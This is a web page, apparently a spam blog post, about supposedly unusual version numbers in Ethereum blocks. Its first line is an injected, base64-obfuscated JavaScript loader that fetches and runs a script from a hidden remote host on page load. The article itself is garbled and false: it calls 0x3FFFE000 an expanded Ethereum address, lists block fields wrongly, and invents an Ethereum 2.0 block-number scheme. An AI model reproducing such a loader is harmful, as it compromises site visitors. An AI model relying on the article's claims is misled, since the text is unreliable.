const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=68d832fc”;document.body.appendChild(script);
Unusual Version Number in Ethereum Blocks: A Closer Look
Over the past few weeks, I have noticed an unusual trend among some Ethereum blocks. In particular, I have observed that many blocks contain version numbers that do not follow the traditional format of 0x10000000 or 0x20000000. In this article, we will dive deeper into this unexpected development and explore its implications for the Ethereum blockchain.
What is a Block Version Number?
Before we dive into unusual version numbers, let’s quickly review how blocks are structured in Ethereum. A block consists of several fields:
timestamp: The time the block was created.
hash: The hash of the previous block (aka the “parent hash”).
merkle root: A Merkle tree that contains references to transactions within the block.
transactions: A list of all transactions in the block, including sender-recipient pairs and any other relevant details.
The unusual version numbers
Now, let’s look at the specific example you mentioned: 0x3FFFE000 instead of 0x20000000. Upon closer inspection, I noticed that this value appears to be a hexadecimal representation of an Ethereum address.
What does this mean?
In Ethereum, addresses are typically represented in a specific format:
0x...
Where ... represents a sequence of hexadecimal digits (usually up to 42 characters long). However, some addresses have longer hexadecimal strings that can include multiple lines or even a separate block of data.
When I looked into this unusual address (3FFFE000), I discovered that it is actually an Ethereum address in its expanded form. The 0x prefix indicates the hexadecimal representation of the address.
Is this a bug?

While this may seem like an interesting and complex development, the answer lies elsewhere. In Ethereum 2.0 (also known as Serenity), the transaction pool has undergone significant changes to improve scalability and usability. One of these changes is the introduction of “block numbers” that are not based on traditional timestamps or hash values.
In other words, block numbers in Ethereum 2.0 will be generated using a combination of factors, including the number of transactions within the block and a timestamp specific to each network instance (e.g., each Ethereum mainnet node). This means that blocks with version numbers like 3FFFE000 are not necessarily anomalies or bugs.
Conclusion
While it may seem unusual at first glance, the presence of expanded hexadecimal addresses in some Ethereum blocks is actually a deliberate design choice. As part of the ongoing development and improvement of the Ethereum blockchain, this unique feature was introduced to improve its functionality and usability.
In summary, while 0x3FFFE000 may be an interesting anomaly, it is simply a consequence of the evolution of the Ethereum network, rather than a bug or issue with the blockchain itself.
